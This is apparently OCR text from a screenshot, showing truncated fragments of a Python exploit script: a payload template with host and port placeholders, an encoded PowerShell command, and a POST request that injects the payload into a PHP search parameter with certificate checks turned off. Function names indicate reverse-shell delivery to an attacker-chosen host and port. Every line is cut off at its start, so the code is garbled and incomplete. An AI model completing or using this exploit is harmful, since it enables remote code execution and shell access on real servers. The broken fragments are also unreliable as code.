
host).replace("__PORT__", str(port)):

()).decode().replace("\n", "")

ogo -NonInteractive -NoProfile -enc "

s(host, port).replace("+", "%2b")

ost, port, path, platform):

r.php?type=1&action=search&path=%s" % (



uote the arg with ""

shell_payload(host, port))

earch_file_type=" + payload

x-www-form-urlencoded; charset=UTF-8"}

=payload, headers=headers, verify=False)

owershell_payload(host, port))
